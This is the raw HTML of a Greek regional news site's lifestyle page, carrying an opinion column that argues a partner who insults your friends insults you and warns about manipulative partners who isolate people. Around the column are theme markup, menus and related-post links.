class="tdb-menu-item-text">ΕΠΙΚΟΙΝΩΝΙΑ</div></a></li></ul></div></div></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_71 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.politikakritis.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Αναζήτηση"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Αναζήτηση" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Αναζήτηση</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_72" class="tdc-zone"><div class="tdc_zone tdi_73  wpb_row td-pb-row" data-sticky-offset="0" ><div id="tdi_74" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_75  wpb_row td-pb-row tdc-element-style" ><div class="tdi_74_rand_style td-element-style" ></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_78 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_78" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.politikakritis.gr/"><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></noscript><img class="lazyload tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201134%20156%22%3E%3C/svg%3E' data-src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NewsWeek</span><span class="tdb-logo-text-tagline">PRO</span></span></a></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_81 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_81"  style=" z-index: 999;"><div id=tdi_81 class="td_block_inner td-fix-index"><ul id="menu-top-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199893"><a href="https://www.politikakritis.gr"><div class="tdb-menu-item-text">ΑΡΧΙΚΗ</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199901"><a href="https://www.politikakritis.gr/category/irakleio/"><div class="tdb-menu-item-text">ΗΡΑΚΛΕΙΟ</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199903"><a href="https://www.politikakritis.gr/category/rethymno/"><div class="tdb-menu-item-text">ΡΕΘΥΜΝΟ</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199904"><a href="https://www.politikakritis.gr/category/chania/"><div class="tdb-menu-item-text">ΧΑΝΙΑ</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199895"><a href="https://www.politikakritis.gr/category/lasithi/"><div class="tdb-menu-item-text">ΛΑΣΙΘΙ</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199889"><a href="https://www.politikakritis.gr/category/gossip-parapolitika/"><div class="tdb-menu-item-text">LIFESTYLE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199888"><a href="https://www.politikakritis.gr/category/athlitika/"><div class="tdb-menu-item-text">ΑΘΛΗΤΙΚΑ</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-208725"><a href="https://www.politikakritis.gr/epikoinonia/"><div class="tdb-menu-item-text">ΕΠΙΚΟΙΝΩΝΙΑ</div></a></li></ul></div></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_86 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.politikakritis.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Αναζήτηση"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Ανατήζηση" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Αναζ΄ήτηση</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="124038" data-autoload-tpl-id="472946" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50"><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-472946"
 class="post-472946 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_87" class="tdc-zone"><div class="tdc_zone tdi_88  wpb_row td-pb-row"  ><div id="tdi_89" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_90  wpb_row td-pb-row tdc-element-style" ><div class="tdi_89_rand_style td-element-style" ></div><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_93 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" ><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_98 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_98" ><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.politikakritis.gr/category/gossip-parapolitika/" ><span class="tdb-cat-bg"></span>LIFESTYLE</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_99 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Όταν προσβάλλει τους φίλους σου, προσβάλλει εσένα!</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style" ><div class="tdi_100_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="vc_row_inner tdi_105  vc_row vc_inner wpb_row td-pb-row" ><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" ><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Από:</span> <a class="tdb-author-name" href="https://www.politikakritis.gr/author/alkuoni/">Editor</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_109 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" ><p class="tdm-descr">Ημερομηνία:</p></div><div class="td_block_wrap tdb_single_date tdi_110 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_110" ><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-04-18T10:30:37+03:00">18/04/2023</time></div></div></div></div></div></div></div></div></div></div><div id="tdi_111" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_112  wpb_row td-pb-row" ><div class="vc_column tdi_114  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_115 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_115" ><div class="tdb-block-inner td-fix-index"><h5>Οι φίλοι σου είναι οι άνθρωποι που έχεις επιλέξει να συμπορεύεστε. Οι άνθρωποι που σε έχουν δει στις μιζέριες σου και στις χειρότερες σκοτεινιές σου και σε αγαπάνε και σε αποδέχονται. Εκείνοι που στις μεγαλύτερες επιτυχίες σου είναι δίπλα σου για να γιορτάσετε παρέα δίχως ίχνος ζήλιας και κακίας. Τους ανθρώπους αυτούς μην επιτρέψεις να τους προσβάλλουν ποτέ. Είναι η προέκταση ενός εαυτού σου.</h5><p>Όταν λοιπόν έρχεται η στιγμή η νεοφερμένη σχέση της ζωής σου που σου έδωσε νόημα και σε τράβηξε από τα καταγώγια της μελαγχολίας, να κακολογήσει το φίλο σου έχεις μόνο 2 επιλογές. Να ξεκαθαρίσεις τα πράγματα και να κόψεις μια και καλή τη γέφυρα που θα επιτρέψει να επαναληφθεί κάτι παρόμοιο στο μέλλον, ή να χαρείς τη νέα προσθήκη στη ζωή σου χάνοντας ταυτόχρονα τους ανθρώπους που αποκαλείς φίλους.</p><p>Χωρίς να θέλω να θίξω την παρατηρητικότητα σου, εάν δεν έχεις συνειδητοποιήσει ότι όταν κάποιος προσβάλλει το φίλο σου προσβάλλει εσένα τον ίδιο, είσαι τουλάχιστον αφελής. Μπορεί να το κάνει με το γάντι, μπορεί να αφήσει απλά κάποιο υπονοούμενο, αλλά σου υπόσχομαι ότι στην πορεία αυτό θα χειροτερέψει. Γιατί ο άνθρωπος που πραγματικά θέλει να μοιράζεστε την καθημερινότητα σας, θα σεβαστεί και εσάς και οτιδήποτε σας περιβάλλει εφόσον δεν είναι βλαβερό.</p><h5>Να ξέρεις πως ο φίλος σου δε θα σου πει ποτέ πως αισθάνεται πραγματικά. Δε θέλει να σε πληγώσει και επ ουδενί δε θέλει να έχει καθοριστική ψήφο στην οποιαδήποτε απόφαση πάρεις για τον άνθρωπο που έβαλες στη ζωή σου. Θα καθίσει σιωπηλά και διακριτικά, ευχόμενος να είσαι ευτυχισμένος και να περνάς όμορφα. Πρέπει εσύ να &#8220;καθαρίσεις&#8221; για το φίλο σου. Πρέπει εσύ να θέσεις τα όρια που απαγορεύεται να περάσει η νέα σου σχέση.</h5><p>Υπάρχουν και οι χειριστικοί άνθρωποι, πως να το κάνουμε. Εκείνοι είναι που, με έναν υπόγειο τρόπο θα καταφέρουν να σε κάνουν να νιώσεις ενοχές και να ανέχεσαι υποδείξεις χωρίς να έχεις κάνει κάτι το μεμπτό. Εκείνοι που θα σε τραβήξουν μακριά χωρίς να το συνειδητοποιήσεις, μακριά από την οικογένεια σου, μακριά από τους φίλους σου, μακριά από οτιδήποτε σε κάνει να αισθάνεσαι καλά χωρίς εκείνους.</p><p>Ο άνθρωπος που σε αγαπάει και σε σέβεται, σέβεται το φίλο σου, τέρμα. Βλέπει στον άλλο στοιχεία δικά σου και αυτό τον κάνει να αισθάνεται όμορφα και άνετα. Ξέρει καλά πως το φίλο σου τον έχεις επιλέξει και σε έχει συντροφεύσει σε όλα τα βήματα σου. Μην τον πατήσεις. Μην τον απαξιώσεις. Μην αφήσεις να στον κακολογήσει κανένας.</p><p>Γιατί φίλε μου, εκείνος ο άνθρωπος που θα πληγώσει το φίλο σου, θα έρθει η στιγμή που θα σε κάνει κομμάτια, στο υπογράφω.</p><p><em><strong>Καλυψώ</strong></em></p></div></div><div class="td_block_wrap tdb_single_tags tdi_117 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" ><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.politikakritis.gr/tag/schesis/">σχέσεις</a></li><li><a href="https://www.politikakritis.gr/tag/filia/">φιλία</a></li></ul></div></div><div class="td_block_wrap tds_plans_description tdi_118  td_block_template_1"  data-td-block-uid="tdi_118"  data-type-from-block=""><div class="tds-block-inner td-fix-index"><div class="tds-plan-desc tds-show-plan-desc" data-type="year">Προηγούμενο Άρθρο</div><div class="tds-plan-placeholder tds-pd-placeholder">placeholder text</div></div></div><div class="td_block_wrap tds_plans_description tdi_119  td_block_template_1"  data-td-block-uid="tdi_119"  data-type-from-block=""><div class="tds-block-inner td-fix-index"><div class="tds-plan-desc tds-show-plan-desc" data-type="year">Επόμενο Άρθρο</div><div class="tds-plan-placeholder tds-pd-placeholder">placeholder text</div></div></div><div class="td_block_wrap td_flex_block_1 tdi_120 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_120" > <script>var block_tdi_120=new tdBlock();block_tdi_120.id="tdi_120";block_tdi_120.atts='{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","all_modules_space":"eyJwaG9uZSI6IjMwIiwiYWxsIjoiMCJ9","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"#f43f3f","title_txt":"#000000","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"","limit":"2","modules_category":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_txt":"#f43f3f","f_title_font_transform":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIwIiwibGFuZHNjYXBlIjoiMjAifQ==","sort":"","ajax_pagination":"next_prev","td_ajax_preloading":"preload","pag_space":"0","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"21","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#dddddd","pag_h_bg":"#aaaaaa","pag_border_radius":"100","time_ago":"yes","show_modified_date":"yes","date_txt":"#000000","f_title_font_spacing":"-0.5","art_title":"eyJwb3J0cmFpdCI6IjAifQ==","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_radius":"2","excl_show":"","mc1_tl":"8","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_title_tag":"","post_ids":"-124038","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":124038,"live_filter_cur_post_parent_id":0}';block_tdi_120.td_column_number="2";block_tdi_120.block_type="td_flex_block_1";block_tdi_120.post_count="2";block_tdi_120.found_posts="631";block_tdi_120.header_color="";block_tdi_120.ajax_pagination_infinite_stop="";block_tdi_120.max_num_pages="316";tdBlocksArray.push(block_tdi_120);</script><div class="td-block-title-wrap"></div><div id=tdi_120 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/pethane-o-diasimos-schediastis-modas-valentino/"  rel="bookmark" class="td-image-wrap " title="Πέθανε ο διάσημος σχεδιαστής μόδας Βαλεντίνο" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://www.politikakritis.gr/wp-content/uploads/2026/01/44810a02-ap877018739044-696x392.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/pethane-o-diasimos-schediastis-modas-valentino/"  rel="bookmark" title="Πέθανε ο διάσημος σχεδιαστής μόδας Βαλεντίνο">Πέθανε ο διάσημος σχεδιαστής μόδας Βαλεντίνο</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:41:32+02:00" >6 ημέρες ago</time></span> <span class="td-module-comments"><a href="https://www.politikakritis.gr/pethane-o-diasimos-schediastis-modas-valentino/#respond">0</a></span> </span></div><div class="td-excerpt">Την τελευταία του πνοή άφησε ο Ιταλός σχεδιαστής μόδας...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/to-bbc-apotheonei-tin-klaydia-meiname-anaydoi-ti/"  rel="bookmark" class="td-image-wrap " title="Το BBC αποθεώνει την Κλαυδία: «Μείναμε άναυδοι από τη δυνατή ερμηνεία της»" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://www.politikakritis.gr/wp-content/uploads/2025/05/KLAVDIA-EUROVISION-BBC-1024x683-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/to-bbc-apotheonei-tin-klaydia-meiname-anaydoi-ti/"  rel="bookmark" title="Το BBC αποθεώνει την Κλαυδία: «Μείναμε άναυδοι από τη δυνατή ερμηνεία της»">Το BBC αποθεώνει την Κλαυδία: «Μείναμε άναυδοι...</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-18T18:43:42+03:00" >18/05/2025</time></span> <span class="td-module-comments"><a href="https://www.politikakritis.gr/to-bbc-apotheonei-tin-klaydia-meiname-anaydoi-ti/#respond">0</a></span> </span></div><div class="td-excerpt">Η Κλαυδία εκπροσωπώντας την Ελλάδα στη φετινή Eurovision με...</div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_120" data-td_block_id="tdi_120"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_120" data-td_block_id="tdi_120"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_121 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_121" > <script>var block_tdi_121=new 